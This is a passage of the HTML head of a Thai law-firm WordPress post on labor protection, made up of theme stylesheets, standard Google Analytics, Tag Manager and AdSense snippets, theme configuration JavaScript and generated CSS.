<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-5e' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F04%2F02%2Flabor-protection%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2019%2F04%2F02%2Flabor-protection%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%87%e0%b8%b2%e0%b8%99"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2019/04/02/labor-protection/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="695659d52a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
